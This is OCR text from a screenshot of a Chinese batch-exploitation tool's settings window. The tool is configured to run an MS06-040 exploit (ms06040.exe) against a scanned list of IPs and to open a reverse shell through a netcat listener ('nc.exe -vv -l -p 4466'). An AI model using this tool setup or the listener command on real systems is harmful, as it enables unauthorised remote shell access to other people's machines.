 通用批量溢出程序 Ver 1.2 作者：haicao
文件 帮助
溢出设置
程序名： ms06040.exe 前缀参数 1
C:\ms06040scan.txt 浏览 端口 4466
后缀参数 192.168.0.3
时间间隔: 5 秒
溢出后直接得到SHELL
溢出后尝试连接到 31337
同时溢出: 1 个
反向连接方式
输出执行结果到文件
监听命令： nc.exe -vv -l -p 4466 运行： 1 个 监听
开始 暂停 当前溢出IP： 192.168.0.3
100%